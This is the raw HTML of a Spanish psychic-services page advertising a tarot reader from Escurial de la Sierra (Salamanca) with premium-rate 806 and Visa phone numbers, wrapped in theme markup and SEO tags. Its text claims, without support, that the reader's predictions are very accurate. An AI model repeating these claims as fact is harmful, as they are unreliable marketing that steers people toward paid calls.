            <form method="get" class="td-search-form" action="https://videntesde.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://videntesde.com/">
            <picture class="td-retina-data" data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" title="Videntes de España">
<source type="image/webp" srcset="https://videntesde.com/wp-content/uploads/2016/10/videntede.png.webp"/>
<img data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" src="https://videntesde.com/wp-content/uploads/2016/10/videntede.png" alt="Videntes de España"/>
</picture>

            <span class="td-visual-hidden">Videntes de España</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_83_6e6 td_block_template_1">
<style></style><div class="td-all-devices"><a href="tel://0034931222722" title="videntes visa" ><picture title="videntes españa" class="img-responsive">
<source type="image/webp" srcset="https://videntesde.com/wp-content/uploads/2016/10/bannerhoritzontal3.jpg.webp"/>
<img src="https://videntesde.com/wp-content/uploads/2016/10/bannerhoritzontal3.jpg" alt="videntes españa"/>
</picture>
</a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://videntesde.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Videntes en Castilla León" class="entry-crumb" href="https://videntesde.com/videntes-en-castilla-leon/">Videntes en Castilla León</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Videntes de Salamanca" class="entry-crumb" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-salamanca/">Videntes de Salamanca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alto poder en tarotismo por 806  de Escurial de la Sierra</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16153" class="post-16153 post type-post status-publish format-standard has-post-thumbnail category-videntes-de-salamanca category-videntes-en-castilla-leon tag-as-espadas-tarot tag-chris-vidente tag-tarot-de-confianza tag-tarotisoteric-com tag-vidente-ivan-dragicevic tag-videntes-de-verdad" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-salamanca/">Videntes de Salamanca</a></li><li class="entry-category"><a  href="https://videntesde.com/videntes-en-castilla-leon/">Videntes en Castilla León</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Alto poder en tarotismo por 806  de Escurial de la Sierra</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" >29 diciembre, 2016</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvidentesde.com%2Falto-poder-en-tarotismo-por-806-escurial-de-la-sierra%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alto+poder+en+tarotismo+por+806++de+Escurial+de+la+Sierra&url=https%3A%2F%2Fvidentesde.com%2Falto-poder-en-tarotismo-por-806-escurial-de-la-sierra%2F&via=Videntes+de+Espa%C3%B1a">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/&amp;media=https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg&description=Alto+poder+en+tarotismo+por+806++de+Escurial+de+la+Sierra">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Alto+poder+en+tarotismo+por+806++de+Escurial+de+la+Sierra %0A%0A https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg" data-caption=""><picture class="entry-thumb td-modal-image" title="astro-com-espanol">
<source type="image/webp" srcset="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-696x1107.jpg.webp 696w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-189x300.jpg.webp 189w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-768x1222.jpg.webp 768w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-644x1024.jpg.webp 644w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-264x420.jpg.webp 264w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg.webp 900w" sizes="(max-width: 696px) 100vw, 696px"/>
<img data-no-lazy="" width="696" height="1107" src="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-696x1107.jpg" srcset="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-696x1107.jpg 696w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-189x300.jpg 189w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-768x1222.jpg 768w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-644x1024.jpg 644w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español-264x420.jpg 264w, https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt=""/>
</picture>
</a></div>            </div>

            <p><strong>Alto poder en tarotismo por 806 de Escurial de la Sierra</strong></p>
<p>Escurial de la Sierra, un pueblecito de Salamanca vino a este mundo la próxima adivina, esta se llama Brenda y es una de las más buscadas por el éxito de sus predicciones.<br />
Brenda Chacón, <strong>alto poder en tarotismo por 806</strong>, cada vez que le hacen una consulta sube su éxito, es una adicina muy certera sus números hablan por si solos, los éxitos van en lo más alto.<br />
No solo posee un don particular, también se ha instruido para ser mucho mejor de lo que ya era.<br />
Sus desplazamientos la han traído por todo el territorio nacional, especialmente a <a title="Soria" href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-soria/" target="_blank" rel="noopener">Soria</a> en donde continuamente la esperan con los brazos abiertos.<br />
Ella espera para tener la posibilidad de ayudarte a ti también, llámala 80-643-08-03 o 931222723, no te vas a lamentar.</p>
<div id="toc_container" class="toc_wrap_right toc_white no_bullets"><p class="toc_title">Contenidos</p><ul class="toc_list"><ul><li></li></ul></li><li></li><li></li></ul></div>
<h3><span id="contacto">Contacto</span></h3>
<p>Telefono 806: 80-643-08-03<br />
Visa: 931222723<br />
<strong>Puntuación:</strong>6</p>
<h2><span id="horario">Horario</span></h2>
<p>Mañana:<br />
08 a 15 h<br />
tarde:15 a 00 h<br />
Noche:Descansa</p>
<h2><span id="desde-escurial-de-la-sierra-la-profeta-brenda">Desde Escurial de la Sierra la profeta Brenda</span></h2>
<p>Brenda Chacón con la edad de 49 años sus conocimientos licenciada en periodismo y preparada en Cartomancia (cubierta tradicional) y Lenormand (cubierta gitana) como cursos privados, está especializada en tarot de los Ángeles</p>
<div id="gtx-trans" style="position: absolute; left: 175px; top: 15.6806px;">
<div class="gtx-trans-icon"></div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_85_f86 td_block_template_1">
<style></style><div class="td-all-devices"><a href="tel://0034931222722" title="videntes visa" ><picture title="videntes españa" class="img-responsive">
<source type="image/webp" data-lazy-srcset="https://videntesde.com/wp-content/uploads/2016/10/bannergranulls.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="videntes españa" data-lazy-src="https://videntesde.com/wp-content/uploads/2016/10/bannergranulls.jpg"/><noscript><img src="https://videntesde.com/wp-content/uploads/2016/10/bannergranulls.jpg" alt="videntes españa"/></noscript>
</picture>
</a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://videntesde.com/clase/as-espadas-tarot/">as espadas tarot</a></li><li><a href="https://videntesde.com/clase/chris-vidente/">chris vidente</a></li><li><a href="https://videntesde.com/clase/tarot-de-confianza/">tarot de confianza</a></li><li><a href="https://videntesde.com/clase/tarotisoteric-com/">tarotisoteric.com</a></li><li><a href="https://videntesde.com/clase/vidente-ivan-dragicevic/">vidente ivan dragicevic</a></li><li><a href="https://videntesde.com/clase/videntes-de-verdad/">videntes de verdad</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvidentesde.com%2Falto-poder-en-tarotismo-por-806-escurial-de-la-sierra%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alto+poder+en+tarotismo+por+806++de+Escurial+de+la+Sierra&url=https%3A%2F%2Fvidentesde.com%2Falto-poder-en-tarotismo-por-806-escurial-de-la-sierra%2F&via=Videntes+de+Espa%C3%B1a">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/&amp;media=https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg&description=Alto+poder+en+tarotismo+por+806++de+Escurial+de+la+Sierra">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Alto+poder+en+tarotismo+por+806++de+Escurial+de+la+Sierra %0A%0A https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://videntesde.com/famosa-tarotista-por-806-arcediano/">Famosa tarotista por 806  en Arcediano</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://videntesde.com/tarotista-para-la-economia-por-telefono-moreruela-de-tabara/">Tarotista para la economia por telefono  en Moreruela de Tábara,  Zamora</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://videntesde.com/author/rapsodia/">rapsodia</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="rapsodia"></span><meta itemprop="datePublished" content="2016-12-29T01:49:47+00:00"><meta itemprop="dateModified" content="2025-06-29T20:08:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://videntesde.com/wp-content/uploads/2016/10/videntede.png"></span><meta itemprop="name" content="Videntes de España"></span><meta itemprop="headline " content="Alto poder en tarotismo por 806  de Escurial de la Sierra"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://videntesde.com/wp-content/uploads/2016/10/astro.com-español.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="1432"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_86_856 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_856" ><script type="rocketlazyloadscript">var block_tdi_86_856 = new tdBlock();
block_tdi_86_856.id = "tdi_86_856";
block_tdi_86_856.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_86_856","td_column_number":3,"live_filter_cur_post_id":16153,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_86_856","tdc_css_class_style":"tdi_86_856_rand_style"}';
block_tdi_86_856.td_column_number = "3";
block_tdi_86_856.block_type = "td_block_related_posts";
block_tdi_86_856.post_count = "3";
block_tdi_86_856.found_posts = "2247";
block_tdi_86_856.header_color = "";
block_tdi_86_856.ajax_pagination_infinite_stop = "";
block_tdi_86_856.max_num_pages = "749";
tdBlocksArray.push(block_tdi_86_856);
</script><h4 class="td-related-title td-block-title"><a id="tdi_87_468" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_86_856" href="#">Artículo relacionados</a><a id="tdi_88_e44" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_86_856" href="#">Más del autor</a></h4><div id=tdi_86_856 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-experta-en-amor-por-visa-pinilla-del-campo/" rel="bookmark" class="td-image-wrap " title="Vidente experta en amor por visa  en Pinilla del Campo,  Soria" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente experta en amor por visa  en Pinilla del Campo,  Soria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/quiromancia-linea-del-destino-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente experta en amor por visa  en Pinilla del Campo,  Soria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/quiromancia-linea-del-destino-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-soria/" class="td-post-category">Videntes de Soria</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-experta-en-amor-por-visa-pinilla-del-campo/" rel="bookmark" title="Vidente experta en amor por visa  en Pinilla del Campo,  Soria">Vidente experta en amor por visa  en Pinilla del Campo,  Soria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-recomendadas-san-esteban-de-gormaz/" rel="bookmark" class="td-image-wrap " title="Videntes recomendadas  de San Esteban de Gormaz,  Soria" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes recomendadas  de San Esteban de Gormaz,  Soria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/runico-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes recomendadas  de San Esteban de Gormaz,  Soria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/runico-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-soria/" class="td-post-category">Videntes de Soria</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-recomendadas-san-esteban-de-gormaz/" rel="bookmark" title="Videntes recomendadas  de San Esteban de Gormaz,  Soria">Videntes recomendadas  de San Esteban de Gormaz,  Soria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/amarres-fuertes-con-tarotista-gratis-almaraz-de-duero/" rel="bookmark" class="td-image-wrap " title="Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tirada-del-amor-gratis-si-o-no-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tirada-del-amor-gratis-si-o-no-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-zamora/" class="td-post-category">Videntes de Zamora</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/amarres-fuertes-con-tarotista-gratis-almaraz-de-duero/" rel="bookmark" title="Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora">Amarres fuertes con tarotista gratis  de Almaraz de Duero,  Zamora</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_86_856" data-td_block_id="tdi_86_856"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_86_856" data-td_block_id="tdi_86_856"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://videntesde.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_89_562 td_block_template_1">
<style></style><span class="td-adspot-title">Llámanos!!!!</span><div class="td-all-devices"><picture title="tarot economico" class="img-responsive">
<source type="image/webp" srcset="https://videntesde.com/wp-content/uploads/2016/10/bolaibruixa300videntes.jpg.webp"/>
<img src="https://videntesde.com/wp-content/uploads/2016/10/bolaibruixa300videntes.jpg" alt="tarot barato"/>
</picture>
</div></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_90_566 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_566" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categorías más populares</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://videntesde.com/videntes-en-castilla-leon/"><span class="td-cat-name">Videntes en Castilla León</span><span class="td-cat-no">2248</span></a></li><li><a href="https://videntesde.com/videntes-en-castilla-la-mancha/"><span class="td-cat-name">Videntes en Castilla La Mancha</span><span class="td-cat-no">914</span></a></li><li><a href="https://videntesde.com/videntes-en-andalucia/"><span class="td-cat-name">Videntes en Andalucía</span><span class="td-cat-no">770</span></a></li><li><a href="https://videntesde.com/videntes-en-aragon/"><span class="td-cat-name">Videntes en Aragón</span><span class="td-cat-no">731</span></a></li><li><a href="https://videntesde.com/tarotistas-en-valencia/"><span class="td-cat-name">Tarotistas en Valencia</span><span class="td-cat-no">542</span></a></li><li><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-burgos/"><span class="td-cat-name">Videntes de Burgos</span><span class="td-cat-no">371</span></a></li><li><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-salamanca/"><span class="td-cat-name">Videntes de Salamanca</span><span class="td-cat-no">362</span></a></li><li><a href="https://videntesde.com/videntes-en-galicia/"><span class="td-cat-name">Videntes en Galicia</span><span class="td-cat-no">296</span></a></li><li><a href="https://videntesde.com/videntes-en-aragon/videntes-de-zaragoza/"><span class="td-cat-name">Videntes de Zaragoza</span><span class="td-cat-no">293</span></a></li><li><a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-guadalajara/"><span class="td-cat-name">Videntes de Guadalajara</span><span class="td-cat-no">288</span></a></li><li><a href="https://videntesde.com/tarotistas-en-navarra/videntes-de-navarra/"><span class="td-cat-name">Videntes de Navarra</span><span class="td-cat-no">272</span></a></li><li><a href="https://videntesde.com/tarotistas-en-navarra/"><span class="td-cat-name">Tarotistas en Navarra</span><span class="td-cat-no">272</span></a></li></ul></div><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://videntesde.com/clase/10-de-copas-tarot/" class="tag-cloud-link tag-link-1008 tag-link-position-1" style="font-size: 8.7777777777778pt;" aria-label="10 de copas tarot (34 elementos)">10 de copas tarot</a>
<a href="https://videntesde.com/clase/adivinador/" class="tag-cloud-link tag-link-310 tag-link-position-2" style="font-size: 8pt;" aria-label="adivinador (33 elementos)">adivinador</a>
<a href="https://videntesde.com/clase/anne-germain-vidente/" class="tag-cloud-link tag-link-718 tag-link-position-3" style="font-size: 8.7777777777778pt;" aria-label="anne germain vidente (34 elementos)">anne germain vidente</a>
<a href="https://videntesde.com/clase/busco-vidente/" class="tag-cloud-link tag-link-1552 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="busco vidente (35 elementos)">busco vidente</a>
<a href="https://videntesde.com/clase/cartas-del-tarot/" class="tag-cloud-link tag-link-670 tag-link-position-5" style="font-size: 12.666666666667pt;" aria-label="cartas del tarot (38 elementos)">cartas del tarot</a>
<a href="https://videntesde.com/clase/cartomancia-gitana/" class="tag-cloud-link tag-link-1319 tag-link-position-6" style="font-size: 8.7777777777778pt;" aria-label="cartomancia gitana (34 elementos)">cartomancia gitana</a>
<a href="https://videntesde.com/clase/como-encontrar-el-amor/" class="tag-cloud-link tag-link-905 tag-link-position-7" style="font-size: 8.7777777777778pt;" aria-label="como encontrar el amor (34 elementos)">como encontrar el amor</a>
<a href="https://videntesde.com/clase/el-mejor-tarot-del-mundo/" class="tag-cloud-link tag-link-1413 tag-link-position-8" style="font-size: 8.7777777777778pt;" aria-label="el mejor tarot del mundo (34 elementos)">el mejor tarot del mundo</a>
<a href="https://videntesde.com/clase/enfemenino-tarot/" class="tag-cloud-link tag-link-1340 tag-link-position-9" style="font-size: 11.111111111111pt;" aria-label="enfemenino tarot (36 elementos)">enfemenino tarot</a>
<a href="https://videntesde.com/clase/flash-tarot/" class="tag-cloud-link tag-link-709 tag-link-position-10" style="font-size: 11.111111111111pt;" aria-label="flash tarot (36 elementos)">flash tarot</a>
<a href="https://videntesde.com/clase/horoscopos-y-tarot/" class="tag-cloud-link tag-link-1705 tag-link-position-11" style="font-size: 11.888888888889pt;" aria-label="horoscopos y tarot (37 elementos)">horoscopos y tarot</a>
<a href="https://videntesde.com/clase/horoscopo-amor/" class="tag-cloud-link tag-link-772 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="horóscopo amor (35 elementos)">horóscopo amor</a>
<a href="https://videntesde.com/clase/las-cartas-del-tarot-aciertan/" class="tag-cloud-link tag-link-335 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="las cartas del tarot aciertan (35 elementos)">las cartas del tarot aciertan</a>
<a href="https://videntesde.com/clase/lectura-de-cartas-gratis-baraja-espanola/" class="tag-cloud-link tag-link-1427 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="lectura de cartas gratis baraja española (35 elementos)">lectura de cartas gratis baraja española</a>
<a href="https://videntesde.com/clase/losarcanos-com/" class="tag-cloud-link tag-link-909 tag-link-position-15" style="font-size: 20.444444444444pt;" aria-label="losarcanos.com (48 elementos)">losarcanos.com</a>
<a href="https://videntesde.com/clase/oraculo-del-amor-gratis/" class="tag-cloud-link tag-link-853 tag-link-position-16" style="font-size: 10.333333333333pt;" aria-label="oraculo del amor gratis (35 elementos)">oraculo del amor gratis</a>
<a href="https://videntesde.com/clase/quiero-saber-mi-futuro-con-mi-pareja/" class="tag-cloud-link tag-link-657 tag-link-position-17" style="font-size: 10.333333333333pt;" aria-label="quiero saber mi futuro con mi pareja (35 elementos)">quiero saber mi futuro con mi pareja</a>
<a href="https://videntesde.com/clase/rappel-vidente-telefono/" class="tag-cloud-link tag-link-922 tag-link-position-18" style="font-size: 8.7777777777778pt;" aria-label="rappel vidente telefono (34 elementos)">rappel vidente telefono</a>
<a href="https://videntesde.com/clase/rosa-vidente/" class="tag-cloud-link tag-link-1532 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="rosa vidente (36 elementos)">rosa vidente</a>
<a href="https://videntesde.com/clase/sota-de-bastos/" class="tag-cloud-link tag-link-467 tag-link-position-20" style="font-size: 8.7777777777778pt;" aria-label="sota de bastos (34 elementos)">sota de bastos</a>
<a href="https://videntesde.com/clase/tarot/" class="tag-cloud-link tag-link-372 tag-link-position-21" style="font-size: 18.888888888889pt;" aria-label="tarot (46 elementos)">tarot</a>
<a href="https://videntesde.com/clase/tarot-0-41/" class="tag-cloud-link tag-link-714 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="tarot 0.41 (42 elementos)">tarot 0.41</a>
<a href="https://videntesde.com/clase/tarot-economico-espana/" class="tag-cloud-link tag-link-675 tag-link-position-23" style="font-size: 10.333333333333pt;" aria-label="tarot economico españa (35 elementos)">tarot economico españa</a>
<a href="https://videntesde.com/clase/tarot-economico/" class="tag-cloud-link tag-link-884 tag-link-position-24" style="font-size: 16.555555555556pt;" aria-label="tarot económico (43 elementos)">tarot económico</a>
<a href="https://videntesde.com/clase/tarotgratis/" class="tag-cloud-link tag-link-158 tag-link-position-25" style="font-size: 15pt;" aria-label="tarotgratis (41 elementos)">tarotgratis</a>
<a href="https://videntesde.com/clase/tarot-gratuito-por-telefono/" class="tag-cloud-link tag-link-927 tag-link-position-26" style="font-size: 11.888888888889pt;" aria-label="tarot gratuito por telefono (37 elementos)">tarot gratuito por telefono</a>
<a href="https://videntesde.com/clase/tarotista/" class="tag-cloud-link tag-link-1499 tag-link-position-27" style="font-size: 20.444444444444pt;" aria-label="tarotista (48 elementos)">tarotista</a>
